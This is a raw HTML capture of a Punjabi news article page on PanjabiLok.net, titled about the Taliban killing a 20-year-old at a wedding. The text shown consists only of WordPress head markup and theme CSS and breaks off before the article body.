

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%A4%E0%A8%BE%E0%A8%B2%E0%A8%BF%E0%A8%AC%E0%A8%BE%E0%A8%A8-%E0%A8%A8%E0%A9%87-%E0%A8%B5%E0%A8%BF%E0%A8%86%E0%A8%B9-%E0%A8%9A-%E0%A8%86%E0%A8%87%E0%A8%86-20-%E0%A8%B8%E0%A8%BE%E0%A8%B2/
body_size: 15320
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਤਾਲਿਬਾਨ ਨੇ ਵਿਆਹ ’ਚ ਆਇਆ 20 ਸਾਲਾ ਮੁੰਡਾ ਮਾਰਤਾ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਤਾਲਿਬਾਨ ਨੇ ਵਿਆਹ ’ਚ ਆਇਆ 20 ਸਾਲਾ ਮੁੰਡਾ ਮਾਰਤਾ Comments Feed" href="https://panjabilok.net/%e0%a8%a4%e0%a8%be%e0%a8%b2%e0%a8%bf%e0%a8%ac%e0%a8%be%e0%a8%a8-%e0%a8%a8%e0%a9%87-%e0%a8%b5%e0%a8%bf%e0%a8%86%e0%a8%b9-%e0%a8%9a-%e0%a8%86%e0%a8%87%e0%a8%86-20-%e0%a8%b8%e0%a8%be%e0%a8%b2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25a4%25e0%25a8%25be%25e0%25a8%25b2%25e0%25a8%25bf%25e0%25a8%25ac%25e0%25a8%25be%25e0%25a8%25a8-%25e0%25a8%25a8%25e0%25a9%2587-%25e0%25a8%25b5%25e0%25a8%25bf%25e0%25a8%2586%25e0%25a8%25b9-%25e0%25a8%259a-%25e0%25a8%2586%25e0%25a8%2587%25e0%25a8%2586-20-%25e0%25a8%25b8%25e0%25a8%25be%25e0%25a8%25b2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25a4%25e0%25a8%25be%25e0%25a8%25b2%25e0%25a8%25bf%25e0%25a8%25ac%25e0%25a8%25be%25e0%25a8%25a8-%25e0%25a8%25a8%25e0%25a9%2587-%25e0%25a8%25b5%25e0%25a8%25bf%25e0%25a8%2586%25e0%25a8%25b9-%25e0%25a8%259a-%25e0%25a8%2586%25e0%25a8%2587%25e0%25a8%2586-20-%25e0%25a8%25b8%25e0%25a8%25be%25e0%25a8%25b2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
